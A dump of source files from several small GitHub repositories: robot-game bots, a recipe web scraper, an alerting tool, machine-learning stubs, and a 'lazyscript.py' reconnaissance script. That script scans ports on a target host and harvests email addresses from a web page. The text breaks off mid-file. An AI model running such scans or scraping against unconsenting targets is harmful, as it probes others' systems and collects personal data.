"text": "import sys\nimport re\n\nclass KeywordExtractor:\n def __init__(self, input, output, newFieldName, hasHeader=True):\n self.input = input\n self.output = output\n self.newFieldName = newFieldName\n self.hasHeader = hasHeader\n\n def run(self):\n inputFile = open(self.input, 'r', encoding='utf-8')\n outputFile = open(self.output, 'w', encoding='utf-8')\n\n isFirst = True\n for line in inputFile:\n fields = line[:-1].split('\\t')\n if isFirst and self.hasHeader:\n outputFile.write(line[:-1] + '\\t' + self.newFieldName + '\\n')\n isFirst = False\n continue\n\n query = fields[0].lower()\n queryTerms = set()\n for token in filter(None, query.split(' ')):\n queryTerms.add(token)\n feedsQuery = fields[-1].lower()\n keywords = feedsQuery\n index = keywords.rfind('[nqlf_base16$catvec')\n if index != -1:\n keywords = keywords[:index].strip()\n index = keywords.rfind(']')\n if index != -1:\n keywords = keywords[index+1:].strip()\n\n start = 0\n i = 0\n while i < len(keywords):\n if keywords[i] == ' ':\n token = keywords[start:i]\n if token in queryTerms or token.startswith('word:') or token.startswith('rankonly:') or token.startswith('addquery:'):\n break;\n start = i + 1\n i += 1\n\n keywords = keywords[start:]\n \n pattern = '\\[qlf\\$1797\\:([0-9]+)\\]'\n BTCs = []\n for match in re.findall(pattern, feedsQuery):\n BTCs.append(match)\n \n BTC = '' if len(BTCs) == 0 else BTCs[0]\n \n outputFile.write(line[:-1] + '\\t' + keywords + '\\t' + BTC +'\\n')\n\n \nif __name__ == '__main__':\n sr = KeywordExtractor(sys.argv[1], sys.argv[2], sys.argv[3], sys.argv[4])\n #sr = KeywordExtractor(\"D:\\Test\\FeedQuery.txt\", \"D:\\Test\\output1.txt\", \"m:KeyWords\\tm:BTC\", 1)\n sr.run()\n"
}
] | 12 |
AIroot/ML | https://github.com/AIroot/ML | 767ecd195f9a534bae5b2745065a8afaff552861 | 672a8dc21603523d51ff53d39d9e3ad12418f6a0 | a706055a76531b741aedbe1bec2fe97b57e86594 | refs/heads/master | 2020-04-13T23:56:20.670402 | 2018-12-29T16:46:23 | 2018-12-29T16:46:23 | 163,519,884 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7030302882194519,
"alphanum_fraction": 0.7757575511932373,
"avg_line_length": 81,
"blob_id": "e1d4981fc8e58d2a015d76b424b50fd51c002b6f",
"content_id": "b81a878c6586432ffe44df8a13480dd4984b0c26",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 165,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 2,
"path": "/Linear_Algebra/LinearAlgebra.py",
"repo_name": "AIroot/ML",
"src_encoding": "UTF-8",
"text": "# https://ocw.mit.edu/courses/mathematics/18-06-linear-algebra-spring-2010/video-lectures/\n#https://docs.scipy.org/doc/numpy-1.13.0/reference/routines.linalg.html#\n\n"
},
{
"alpha_fraction": 0.5326460599899292,
"alphanum_fraction": 0.5532646179199219,
"avg_line_length": 34.25,
"blob_id": "b51204c467acb2803e93f0a8b465c8142d133154",
"content_id": "31b9d935d585e59cb67dd8542bf458e7385e7ea0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 291,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 8,
"path": "/NN_from_scratch/NN.py",
"repo_name": "AIroot/ML",
"src_encoding": "UTF-8",
"text": "class NeuralNetwork():\n \"\"\"docstring for NeuralNetwork.\"\"\"\n def __init__(self, x, y):\n self.input = x\n self.weights1 = np.random.rand(self.input.shape[1], 4)\n self.weights2 = np.random.rand(4, 1)\n self.y = y\n self.output = np.zeros(y.shape)\n \n"
},
{
"alpha_fraction": 0.8153846263885498,
"alphanum_fraction": 0.8153846263885498,
"avg_line_length": 31.5,
"blob_id": "05067c874de7651445efd92592ccdaf6f8cd86f8",
"content_id": "09a3847998738d9d3a23139df36d16392916b504",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 65,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 2,
"path": "/README.md",
"repo_name": "AIroot/ML",
"src_encoding": "UTF-8",
"text": "# ML\nThis repository will use for all machine learning practices\n"
}
] | 3 |
Seven667/Lazy-Information-Gathering-with-python | https://github.com/Seven667/Lazy-Information-Gathering-with-python | 07449d56dc0bb8d6f9bde12fb1194d803029c537 | 60ebdb433765819a03d3d5382dfe09427642413f | d2a7e98f22608f788bdcdf3ecd27ec9e16a6c6d4 | refs/heads/master | 2020-03-18T06:00:50.918808 | 2018-05-22T07:18:04 | 2018-05-22T07:18:04 | 134,372,581 | 2 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7386363744735718,
"alphanum_fraction": 0.7727272510528564,
"avg_line_length": 43,
"blob_id": "909fc99912653657f20573b8f7e19a83b75b4c52",
"content_id": "503558913c5ecdf0986344e25d99581c9ee82550",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 88,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 2,
"path": "/README.md",
"repo_name": "Seven667/Lazy-Information-Gathering-with-python",
"src_encoding": "UTF-8",
"text": "# Lazy-Information-Gathering-with-python\nSeven667 Lazy simple script with python .\n"
},
{
"alpha_fraction": 0.5593220591545105,
"alphanum_fraction": 0.5756434202194214,
"avg_line_length": 17.488372802734375,
"blob_id": "416ab0f25ebbd5c972a90eb2e47bb56bb7425a9b",
"content_id": "65fd343e65513e34f06419d2190de9defee9cde2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1593,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 86,
"path": "/lazyscript.py",
"repo_name": "Seven667/Lazy-Information-Gathering-with-python",
"src_encoding": "UTF-8",
"text": "import socket \nimport sys\nimport os \nimport re\nimport time\nimport urllib\nimport builtwith\nimport pythonwhois\n\n#defining functions for operations \ndef whois():\n result = socket.gethostbyname(url)\n\n print(\"Whois ========>> \" , pythonwhois.get_whois(result));\n\n\ndef ping():\n result = os.system(\"ping -c 3 \"+ url)\n if result == 0:\n print(\"***** server is up *****\")\n else:\n print(\"****server is down**** \")\n\n\ndef port():\n for i in range(1,100):\n setting = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\n result =setting.connect_ex((url , i) )\n if result == 0 :\n print(\"Port %d : open \" % (i,))\n setting.close()\n \n\n\ndef email():\n result = urllib.urlopen(url).read()\n print re.findall(\"[\\w]+@[\\w]+\",result)\n\n\ndef tech():\n print(\"Technology Used ====> \")\n print(builtwith.parse(url))\n\ndef dnsToIp():\n print socket.gethostbyname(url)\n\n\n\n \n\n\nprint(\"******************Coded By $even667 *******************\\n\\n\")\n#getting inputs from user\n \nprint(\"1 - Whois 2 - Connector checker \\n3 - Port checker 4 - Email finder\\n5 - Technology resolver 6 - dns to ip\")\n\noption = input(\"Number : \")\nurl = raw_input(\"Your Target url or DNS : \")\n\n#something fun \nanimation = \"|/-\\\\\"\n\nfor i in range(30):\n time.sleep(0.1)\n sys.stdout.write(\"\\r\" + animation[i % len(animation)])\n sys.stdout.flush()\n\n#using switch for calling functions \n\nif option ==1:\n whois()\n\nif option ==2:\n ping()\n\nif option ==3:\n port()\n\nif option ==4:\n email()\n\nif option ==5:\n tech()\n\nif option ==6:\n dnsToIp()\n\n\n\n"
}
] | 2 |
scott-w/dojo | https://github.com/scott-w/dojo | ebf9e6928a2b75fab2436c4f3876f86101da7252 | b44372280565014c93b65a35e5e4665ee3c5ad3c | 5dd0ba69dba02feb77779b4d9ddaca8aa62ea0e5 | refs/heads/master | 2021-01-17T22:59:07.283582 | 2014-06-11T18:49:03 | 2014-06-11T18:49:03 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4545454680919647,
"alphanum_fraction": 0.6590909361839294,
"avg_line_length": 13.666666984558105,
"blob_id": "0b881608b23dafd0570f0e89e982980043975254",
"content_id": "92f23004bbbb27360b3627f3eb47b956c6bdc587",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 44,
"license_type": "no_license",
"max_line_length": 15,
"num_lines": 3,
"path": "/2014-06-11_robot_game_part_deux/team1/requirements.txt",
"repo_name": "scott-w/dojo",
"src_encoding": "UTF-8",
"text": "argparse==1.2.1\nrgkit==0.3.7\nwsgiref==0.1.2\n"
},
{
"alpha_fraction": 0.7300000190734863,
"alphanum_fraction": 0.777999997138977,
"avg_line_length": 44.3636360168457,
"blob_id": "508988185a0f205ea6de881b12654f71d5e638f0",
"content_id": "6ada5bffe1d3e1900772af8ad70d6f070a81afc7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 500,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 11,
"path": "/2014-06-11_robot_game_part_deux/README.md",
"repo_name": "scott-w/dojo",
"src_encoding": "UTF-8",
"text": "# README - robot game part deux #\n\nThis is our second session at implementing bots for\n[robot game](http://robotgame.net/home). We previously attempted this\nin March 2014 - there's a\n[tutorial](https://github.com/pythonnortheast/slides/tree/master/2014/mar)\nand some\n[example reference bots](https://github.com/pythonnortheast/dojo/tree/master/2014-03-12_robot_game/reference_bots)\nand\n[one](https://github.com/pythonnortheast/dojo/tree/master/2014-03-12_robot_game/dojo_bots)\nproduced at the dojo.\n\n"
},
{
"alpha_fraction": 0.488834947347641,
"alphanum_fraction": 0.5014563202857971,
"avg_line_length": 27.61111068725586,
"blob_id": "5e403907615eefe1aa1cdbf80feeff8791798d79",
"content_id": "1b77fb799f29789e5745dbf7d9ec34bd30a30a6d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2060,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 72,
"path": "/2014-06-11_robot_game_part_deux/team1/threat_grid.py",
"repo_name": "scott-w/dojo",
"src_encoding": "UTF-8",
"text": "import rg\n\n\nclass Robot:\n \"\"\"\n \"\"\"\n def act(self, game):\n \"\"\"\n \"\"\"\n\n locations = []\n for loc in rg.locs_around(self.location, filter_out=('invalid', 'obstacle')):\n danger = self._get_danger(game, loc)\n locations.append((loc, danger))\n\n locations = sorted(locations, lambda x, y: x[1] - y[1])\n\n attack = None\n for loc in locations:\n enemies = self._get_enemies(game, loc)\n if loc[0] in [e[0] for e in enemies]:\n attack = loc[0]\n break\n\n if attack is None:\n return ['move', locations[0][0]]\n return ['attack', attack]\n\n def _get_danger(self, game, loc):\n \"\"\"Returns the danger of the given location as an integer between\n 1 and 10.\n \"\"\"\n baseline = 5\n if 'spawn' in rg.loc_types(loc):\n baseline += 2\n \n enemy_bots = self._get_enemies(game, loc)\n for enemy_loc, bot in enemy_bots:\n if enemy_loc in rg.locs_around(loc):\n baseline = 10 # Can't go here\n\n for adj in rg.locs_around(loc):\n if adj in rg.locs_around(enemy_loc):\n baseline += (bot.hp - self.hp) // 10\n\n friends = self._get_friends(game, loc)\n for friend_loc, bot in friends:\n if friend_loc in rg.locs_around(loc):\n baseline = 10 # Can't go here\n\n if baseline < 1:\n baseline = 1\n elif baseline > 10:\n baseline = 10\n\n return baseline\n\n def _get_enemies(self, game, loc):\n enemy_bots = [\n (loc, bot)\n for loc, bot in game.robots.iteritems()\n if bot.player_id != self.player_id\n and rg.wdist(loc, self.location) < 3]\n\n return enemy_bots\n\n def _get_friends(self, game, loc):\n return [\n (loc, bot)\n for loc, bot in game.robots.iteritems()\n if bot.player_id == self.player_id\n and rg.wdist(loc, self.location) < 3]\n"
}
] | 3 |
albielee/web-crawler | https://github.com/albielee/web-crawler | b99da9044c5a867f7bb8b4b510e72aa618531355 | 33c3f5e81792cb3cf86e780f315ddbe47c5809be | 0638761ca48b7cf18f8ad3338ae6b52c7865d125 | refs/heads/main | 2023-02-13T17:18:40.016416 | 2021-01-08T12:56:56 | 2021-01-08T12:56:56 | 327,647,846 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5057989954948425,
"alphanum_fraction": 0.5083763003349304,
"avg_line_length": 32.021278381347656,
"blob_id": "169f480de9022111299c131311851393b2c270ee",
"content_id": "904d6ef8eba237a3f794936b5078d396c5650a0d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1552,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 47,
"path": "/webcrawler/process_scraped_data.py",
"repo_name": "albielee/web-crawler",
"src_encoding": "UTF-8",
"text": "\ndef recipe_refiner(self, recipe_list):\n #it is a new line if:\n #if has a number at the start\n #a fraction at the start\n #a few\n #handful\n #other measurements\n #x, to serve\n\n #recipe should be an array of tuples (ingredient, value, measurement), e.g. (oliveoil, 2, tsp)\n def contains_return(input_string, values):\n for val in values:\n if(val in input_string):\n return val\n return None\n def contains_bool(input_string, values):\n for val in values:\n if(val in input_string):\n return True\n return False\n\n def contains_number(input_string, values):\n return ''.join(i for i in input_string if contains_bool(i, values))\n\n new_recipe = []\n line = ['','','']\n\n for item in recipe_list:\n item.replace(\" \", \"\")\n\n measurement = contains_return(item, measurements)\n ingredient = contains_return(item, all_possible_ingredient)\n\n containing = contains_bool(item, values)\n val = contains_number(item, values)\n\n #if contains, so new line and if its\n if(containing):\n new_recipe.append(line)\n line = ['','','']\n if(ingredient != None):\n line[0] = ingredient\n if(val != ''):\n line[1] = val\n if(measurement != None):\n line[2] = measurement\n return new_recipe"
},
{
"alpha_fraction": 0.589958131313324,
"alphanum_fraction": 0.6171548366546631,
"avg_line_length": 33.14285659790039,
"blob_id": "7fc1d6d2b9b668e15ddb978c9dd7797d088edd84",
"content_id": "52c7f8f079bcd45cacc53cba7bcf4d282af97087",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 481,
"license_type": "no_license",
"max_line_length": 149,
"num_lines": 14,
"path": "/webcrawler/constants.py",
"repo_name": "albielee/web-crawler",
"src_encoding": "UTF-8",
"text": "\nmeasurements = ['tsp ','tbsp ','g ','kg ','grams ','gram ']\n\nvalues = ['1','2','3','4','5','6','7','8','9','0','½','¼','¾','handful',\n 'a pinch','a few','a couple','a bunch']\nall_possible_ingredients = ['onion','olive oil','garlic cloves','chilli flakes','chopped tomatoes','caster sugar','penne','cheddar','chicken breast']\n\ndef get_measurements():\n return measurements\n\ndef get_values():\n return values\n\ndef get_ingredients():\n return all_possible_ingredients"
},
{
"alpha_fraction": 0.5552050471305847,
"alphanum_fraction": 0.5561063289642334,
"avg_line_length": 34.238094329833984,
"blob_id": "43bf2b9e3bae7ee6c9fe33bec359b844d80cae60",
"content_id": "012fbdf480014c55629764d7ff78d13838a21c72",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2219,
"license_type": "no_license",
"max_line_length": 130,
"num_lines": 63,
"path": "/webcrawler/webcrawler/spiders/food_spider.py",
"repo_name": "albielee/web-crawler",
"src_encoding": "UTF-8",
"text": "import scrapy\n\nclass GoodFoodSpider(scrapy.Spider):\n name = \"food_spider\"\n\n #this is the list of ingredients\n ingredient_list = [\"chicken\"] #placeholder for parameter input\n\n start_urls = []\n url = 'https://www.bbcgoodfood.com/search/recipes?q='\n if ingredient_list is not None:\n for ingredient in ingredient_list:\n start_urls.append(url + ingredient)\n \n def parse(self, response):\n y = {\n 'url': [],\n 'title': []\n }\n for meal in response.css('h4.heading-4.standard-card-new__display-title'):\n y['url'].append(meal.css(\"a::attr('href')\").get())\n y['title'].append(meal.css('a::text').get())\n\n ingredient = response.url.replace(\"https://www.bbcgoodfood.com/search/recipes?q=\", '')\n\n for i in range(len(y['url'])):\n yield scrapy.Request(\"https://www.bbcgoodfood.com\" + y['url'][i], self.parse_meal,\n cb_kwargs=dict(title=y['title'][i], ingredient=ingredient))\n \n\n def parse_meal(self, response, title, ingredient):\n recipe = response.css(\"div.recipe-template__instructions li.pb-xxs.pt-xxs.list-item.list-item--separator ::text\").getall()\n yield { \"title\": title,\n \"ingredient\": ingredient,\n \"url\": response.url,\n \"recipe\": recipe\n }\n\n#rip old quote spider\n\"\"\"\nclass QuotesSpider(scrapy.Spider):\n name = \"quotes\"\n\n def start_requests(self):\n url = 'http://quotes.toscrape.com/'\n tag = getattr(self, 'tag', None)\n if tag is not None:\n url = url + 'tag/' + tag\n yield scrapy.Request(url, self.parse)\n\n def parse(self, response):\n for quote in response.css('div.quote'):\n yield {\n 'text': quote.css('span.text::text').get(),\n 'author': quote.css('small.author::text').get(),\n 'tags': quote.css('div.tags a.tag::text').getall(),\n }\n\n next_page = response.css('li.next a::attr(href)').get()\n if next_page is not None:\n next_page = response.urljoin(next_page)\n yield scrapy.Request(next_page, callback=self.parse)\n\"\"\""
}
] | 3 |
logv/snitch | https://github.com/logv/snitch | bdaf7cd2c76f7edfbbe2d31feb9089109bd28de8 | 3519f6fbba17c5af0ccead6f4208598b82627c46 | dd443e70da524b6e78090a1343bc9464bea4ae71 | refs/heads/master | 2020-12-25T14:58:59.899946 | 2019-02-02T16:38:28 | 2019-02-02T16:38:28 | 63,890,884 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6735632419586182,
"alphanum_fraction": 0.6735632419586182,
"avg_line_length": 18.727272033691406,
"blob_id": "a906c93bb0cf5cd15585ab8c39a3875424acfdb4",
"content_id": "38c1cd5cbb80641cad641847260e862f3486db43",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 435,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 22,
"path": "/lib/diskio.py",
"repo_name": "logv/snitch",
"src_encoding": "UTF-8",
"text": "try:\n import cPickle as pickle\nexcept:\n import pickle\n\ndef load_violations_from_disk(filename):\n try:\n ret = pickle.load(open(filename, \"rb\"))\n return ret\n except:\n return {}\n\n\ndef save_violations_to_disk(filename, violations, past_violations):\n merged = {}\n\n for k in past_violations:\n merged[k] = past_violations[k]\n for k in violations:\n merged[k] = violations[k]\n\n pickle.dump(merged, open(filename, \"wb\"))\n\n"
},
{
"alpha_fraction": 0.5595523715019226,
"alphanum_fraction": 0.574540376663208,
"avg_line_length": 30.068323135375977,
"blob_id": "06c0f6c03c3de6cc6f165fc126d0b2ac9ed58dd9",
"content_id": "9c7e9fcbff1555bebb8970f36215b864ee30cb6a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5004,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 161,
"path": "/lib/report_card.py",
"repo_name": "logv/snitch",
"src_encoding": "UTF-8",
"text": "from collections import defaultdict\n\nimport glob\nimport time\nimport datetime\n\nimport diskio\n\nfrom lib.util import violation_key, localtz, get_duration_str\nfrom lib.stats import summarize_math\nfrom lib.emailer import email_peoples\n\ntry:\n import configparser as CP\nexcept:\n import ConfigParser as CP\n\ndef process_alert_for_report(v, durations, start_hours, active_hours):\n vname = v[\"name\"] \n if v[\"type\"] == \"recover\":\n vkey = violation_key(v[\"recover_time\"], v[\"name\"],\n v[\"recover_type\"])\n\n duration = (v[\"time\"] - v[\"recover_time\"]) / 1000\n\n ts = datetime.datetime.fromtimestamp(v[\"recover_time\"] / 1000, tz=localtz)\n hour = ts.hour\n start_hours[vname][ts.hour] += 1\n active_hours[vname][ts.hour] += 1\n\n if duration < 24 * 60 * 60:\n durations[vname].append(duration)\n\n while duration > 0:\n hour += 1\n hour %= 24\n duration -= 3600\n active_hours[vname][hour] += 1\n\ndef process_report_card():\n files = glob.glob(\"history/*.p\")\n\n for f in files:\n ret = []\n\n past_violations = diskio.load_violations_from_disk(f)\n\n violation_status = {}\n unresolved = []\n types = defaultdict(list)\n\n durations = defaultdict(list)\n start_hours = defaultdict(lambda: [0] * 24)\n active_hours = defaultdict(lambda: [0] * 24)\n\n past_durations = defaultdict(list)\n past_start_hours = defaultdict(lambda: [0] * 24)\n past_active_hours = defaultdict(lambda: [0] * 24)\n\n way_past_durations = defaultdict(list)\n way_past_start_hours = defaultdict(lambda: [0] * 24)\n way_past_active_hours = defaultdict(lambda: [0] * 24)\n\n now = time.mktime(time.localtime())\n one_week = 60 * 60 * 24 * 7;\n time_cutoff = now - one_week\n last_week_cutoff = now - (one_week * 2)\n\n config = CP.SafeConfigParser()\n config.optionxform = lambda x: str(x).lower()\n with open(f.replace(\"history\", \"alarms\").replace(\".p\", \".ini\")) as of:\n config.readfp(of)\n notify = config.get(\"DEFAULT\", \"notify\")\n\n\n if len(past_violations):\n ret.append(\"WEEK OVER WEEK SUMMARY FOR %s\" % (f))\n ret.append(\"-----------------------------\")\n\n\n\n\n for k in past_violations:\n v = past_violations[k]\n vname = v[\"name\"]\n types[vname].append(v)\n violation_status[vname] = v\n\n if not \"time\" in v:\n continue\n\n if v[\"time\"] > time_cutoff * 1000:\n process_alert_for_report(v, durations, start_hours, active_hours)\n\n if v[\"type\"] != \"marker\" and v[\"type\"] != \"recover\":\n vkey = violation_key(v[\"time\"], v[\"name\"], v[\"type\"])\n unresolved.append(vkey)\n elif v[\"time\"] > last_week_cutoff:\n process_alert_for_report(v, past_durations, past_start_hours, past_active_hours)\n else:\n process_alert_for_report(v, way_past_durations, way_past_start_hours, way_past_active_hours)\n\n\n # sum up the active hours for each dataset\n alert_arr = types.keys()\n alert_arr.sort(key=lambda t: sum(past_active_hours[t]) - sum(active_hours[t]) )\n\n for t in alert_arr:\n similar = types[t]\n duration_stats, ok = summarize_math(durations[t])\n\n format_args = [len(durations[t])]\n mean = duration_stats['mean']\n std = duration_stats['std']\n dmax = duration_stats['max']\n\n for val in (duration_stats['mean'], duration_stats['min'],\n duration_stats['max'], duration_stats['std']):\n format_args.append(get_duration_str(val))\n\n gds = get_duration_str\n \n fname = f.replace(\"p\", \"ini\").replace(\"history/\", \"\") + \":\"\n begin_str = \"\"\n for c in start_hours[t]:\n begin_str += \"%-02i \" % c if c != 0 else \" \"\n\n alive_str = \"\"\n for c in active_hours[t]:\n alive_str += \"%-02i \" % c if c != 0 else \" \"\n\n past_active = \"\"\n for c in past_active_hours[t]:\n past_active += \"%-02i \" % c if c != 0 else \" \"\n\n past_begin = \"\"\n for c in past_start_hours[t]:\n past_begin += \"%-02i \" % c if c != 0 else \" \"\n\n ret.append(\"%s\" % (t.replace(fname, \"\")))\n if len(durations[t]) > 0:\n sum_active = sum(active_hours[t])\n past_sum_active = sum(past_active_hours[t])\n\n ret.append(\"|_ count: %s avg: %s, min: %s, max: %s, std: %s\" % tuple(format_args))\n ret.append(\"|_ active hours: %s, last week: %s, delta: %s\" % (sum_active, past_sum_active, sum_active - past_sum_active))\n ret.append(\"|_ cutoffs: %s, %s, %s\" % (gds(dmax), gds(mean + 2 * std), gds(mean + 3 * std)))\n ret.append(\"|_ begin: \" + begin_str)\n ret.append(\"|_ alive: \" + alive_str)\n ret.append(\"|_ hours: \" + \"|\".join(map(lambda x: \"%02i\" % x, range(0, 24))))\n ret.append(\"|_ p. alive: \" + past_active)\n ret.append(\"|_ p. begin: \" + past_begin)\n ret.append(\"\")\n else:\n ret.append(\"NO ALERTS!\")\n ret.append(\"\")\n\n content = \"\\n\".join(ret)\n title = \"WEEKLY REPORT CARD: %s\" % (f)\n email_peoples(title, content, notify)\n print content\n\n\n"
},
{
"alpha_fraction": 0.5865330696105957,
"alphanum_fraction": 0.5973989367485046,
"avg_line_length": 27.238473892211914,
"blob_id": "5717d050e0fa6f09eea7d28bee0bfc24bce5a467",
"content_id": "6705bbf393f6589396a3e7d3590f26e45f08ce02",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 17762,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 629,
"path": "/snitch.py",
"repo_name": "logv/snitch",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport glob\nimport math\nimport requests\nimport time\nimport sys\nimport urllib\nimport urllib2\nimport urlparse\nimport datetime\nfrom collections import defaultdict\n\ntry:\n import configparser as CP\nexcept:\n import ConfigParser as CP\n\nimport lib\n\nfrom lib.util import violation_key, get_duration_str, localtz\nfrom lib.diskio import load_violations_from_disk, save_violations_to_disk\nfrom lib.emailer import email_peoples\nfrom lib.stats import summarize_math\nfrom lib.opts import post_to_snorkel\n\nimport lib.opts as opts\n\ndef check_series(section, config):\n url = config.get(section, 'url')\n notify = config.get(section, 'notify')\n name = config.get(section, 'name')\n\n min_missing = opts.MIN_MISSING\n try:\n min_missing = int(config.get(section, 'alert_if_missing'))\n except CP.NoOptionError:\n pass\n\n end_buckets = 3\n try:\n end_buckets = int(config.get(section, \"end_buckets\"))\n except CP.NoOptionError:\n pass\n\n\n # if the section is disabled, we dont run these alerts\n try:\n disabled = config.get(section, 'disabled')\n if disabled:\n print \"skipping disabled section\", section\n return None\n except CP.NoOptionError:\n pass\n\n if url.find(\"http\") != 0:\n url = \"http://%s\" % url\n\n parsed = urlparse.urlparse(url)\n host = parsed.netloc\n if opts.USE_LOCALHOST:\n host = \"localhost:3000\"\n fixedquery = parsed.query.replace(\"view=weco\", \"view=time\")\n new_url = (parsed.scheme, host, '/query/weco', parsed.params, fixedquery,\n parsed.fragment)\n geturl = urlparse.urlunparse(new_url)\n r = requests.get(geturl)\n\n violations = None\n data = None\n options = None\n\n try:\n code = r.status_code\n\n if code == 200 and r.text != \"NOK\":\n data = r.json()\n violations = data[\"violations\"]\n valid_violations = []\n else:\n return None\n\n except:\n return None\n\n try:\n options = data[\"query\"][\"parsed\"]\n except:\n pass\n\n print \"missing time window for %s is %s mins\" % (section, min_missing)\n for v in violations:\n v[\"url\"] = url\n now = time.mktime(time.localtime())\n\n # TODO: set multiple \"early\" points per time series. for now, it is hardcoded\n # to be only one \"safe zone\" per time series\n if options:\n end_ms = options[\"end_ms\"]\n time_bucket = options[\"time_bucket\"]\n end_buckets = 3\n if \"series\" in v and v[\"time\"] > end_ms - (time_bucket * end_buckets * 1000):\n ets = str(datetime.datetime.fromtimestamp(v[\"time\"] / 1000, tz=localtz))[:-6]\n\n\n if v[\"type\"] != \"recover\":\n print ets, \"IGNORING ALERT AS EARLY\", v[\"series\"], v[\"type\"]\n v[\"early\"] = True\n continue\n else:\n print ets, \"USING EARLY RECOVERY\", v[\"series\"], v[\"type\"]\n\n if \"recovery_type\" in v and v[\"recovery_type\"] == \"missing\":\n duration = (v[\"time\"] - v[\"recovery_time\"]) / 1000\n elif v[\"type\"] == \"missing\" and v[\"active\"]:\n duration = now - v[\"time\"] / 1000\n else:\n valid_violations.append(v)\n continue\n\n duration /= 60\n if duration >= min_missing:\n valid_violations.append(v)\n else:\n print \"IGNORING MISSING VIOLATION, TOO SMALL: %s\" % (v[\"series\"])\n\n return valid_violations\n\n # save the results to snorkel, quickly\n if code is not 200:\n print \"site %s is down, sending email\" % host\n title = \"%s is down\" % host\n body = \"Couldnt not run alarms in %s\" % name\n email_peoples(title, body, notify)\n return None\n\n# read our alarm files, then parse the results\n# for a given alarm, we should figure out what our course of action is (remediation)\n# we should also roll up all firing alarms into a single digest email\n# ideally, we persist our list of alarm state to disk as well (or we query old alarm state?)\n\n# TODO:\n# add spacing between queries so we dont destroy my server\n# make an email with summaries\n# backlog of past alerts\n# * make sure we dont keep alerting on old alerts\n# * highlight new ones\n# * how do we know if we've recovered from an alert?\n# figure out how often to check for alerts (every 30 minutes works for me)\n\n\n\ndef print_alert(alert_info, similar=[]):\n email_content = []\n if alert_info[1][\"type\"] == \"marker\":\n return \"\"\n\n total_dur = 0\n similar_count = len(similar)\n hour_similar = 0\n day_similar = 0\n common = 0\n\n similar_durations = []\n for s in similar:\n hour_diff, weekday_diff, v = s\n\n start = v[\"recover_time\"] / 1000\n now = v[\"time\"] / 1000\n duration = now - start\n\n # our cutoff for similar results is outages less than 1 day\n if duration > 60 * 60 * 24:\n similar_count -= 1\n continue\n\n used = 0\n similar_durations.append(duration)\n\n if hour_diff < 2:\n hour_similar += 1\n used += 1\n if weekday_diff == 0:\n day_similar += 1\n used += 1\n\n if not used:\n similar_count -= 1\n else:\n total_dur += duration\n\n if used == 2:\n common += 1\n\n duration_stats, ok = summarize_math(similar_durations)\n similar_str = \"???\"\n if hour_similar > 0 and day_similar > 0:\n similar_str = \"similar: %s by hour, %s by day, total: %s\" % (\n hour_similar, day_similar, hour_similar + day_similar - common)\n elif hour_similar > 0:\n similar_str = \"similar: %s by hour\" % hour_similar\n elif day_similar > 0:\n similar_str = \"similar: %s by day\" % day_similar\n\n avg_dur = float(total_dur) / (similar_count or 1)\n avg_dur_str = get_duration_str(avg_dur)\n if similar_count == 0:\n avg_dur_str = \"???\"\n\n now = time.mktime(time.localtime())\n start = alert_info[1][\"time\"] / 1000\n if \"recover_time\" in alert_info[1]:\n start = alert_info[1][\"recover_time\"] / 1000\n now = alert_info[1][\"time\"] / 1000\n\n ts = str(datetime.datetime.fromtimestamp(now, tz=localtz))[:-6]\n type_str = \"%s\" % (alert_info[1][\"type\"])\n if \"value\" in alert_info[1]:\n type_str += \" %.01f std\" % alert_info[1][\"value\"]\n\n if \"early\" in alert_info[1] and alert_info[1][\"early\"]:\n line = \"%s EARLY WARNING (%s) %s\" % \\\n (ts, type_str, alert_info[1][\"print_name\"].strip())\n else:\n line = \"%s (%s) %s\" % (ts, type_str, alert_info[1][\"print_name\"].strip())\n if \"recover_type\" in alert_info[1]:\n line = \"%s (recover) %s\" % (ts, alert_info[1][\"print_name\"].strip())\n\n email_content.append(line)\n\n duration = (now - start)\n duration_str = get_duration_str(duration)\n\n sts = str(datetime.datetime.fromtimestamp(start, tz=localtz))[:-6]\n timepad = ''.join(map(lambda x: \" \", sts))\n\n line = \"%s |_ duration: %s\" % (sts, duration_str)\n if \"recover_type\" in alert_info[1]:\n type_str = \"%s\" % (alert_info[1][\"recover_type\"])\n if \"recover_value\" in alert_info[1]:\n type_str += \" %.01f std\" % 